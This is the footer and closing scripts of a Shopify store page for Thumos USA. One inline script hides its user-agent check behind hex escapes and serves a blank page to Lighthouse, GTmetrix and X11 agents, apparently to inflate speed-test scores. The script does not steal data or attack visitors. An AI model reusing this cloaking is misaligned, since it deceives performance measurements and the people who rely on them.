0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--one-whole  site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2026, <a href="/" title="">Thumos USA</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
     <script> document.open(); if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('GTmetrix') == -1) { document.write("\n\u003cdiv id=\"blp-container\" class=\"blp-container\"\u003e\u003c\/div\u003e\n\u003cscript\u003e\n  var BOLD = BOLD || {};\n  BOLD.loyalties = BOLD.loyalties || {};\n  BOLD.loyalties.widget = BOLD.loyalties.widget || {};\n  BOLD.loyalties.widget.state = BOLD.loyalties.widget.state || { customer: {shopifyCustomerId:0}, context: {}, cart: {} };\n\n  \n\n  \n\n  \n\n  \n\u003c\/script\u003e\n");} else{ document.write("<html><p>.</p></html>");} document.close(); </script>
  
<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->


<!-- Back to Top Button -->
<button id="backToTopBtn" aria-label="Back to top">
  <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M12 4L12 20" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
    <path d="M5 11L12 4L19 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  </svg>
</button>

<style>
  #backToTopBtn {
    position: fixed;
    bottom: 22px;
    right: 18px;
    width: 48px;
    height: 48px;
    background: #000;
    color: #fff;
    border: none;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 9999;
    opacity: 0;
    pointer-events: none;
    transition: opacity .3s ease;
  }

  #backToTopBtn.active {
    opacity: 1;
    pointer-events: auto;
  }

  #backToTopBtn svg {
    width: 26px;
    height: 26px;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const btn = document.getElementById("backToTopBtn");

    function toggleBtn() {
      if (window.scrollY > 250) {
        btn.classList.add("active");
      } else {
        btn.classList.remove("active");
      }
    }

    window.addEventListener("scroll", toggleBtn);

    btn.addEventListener("click", function () {
      window.scrollTo({ top: 0, behavior: "smooth" });
    });
  });
</script>

</body>
</html>
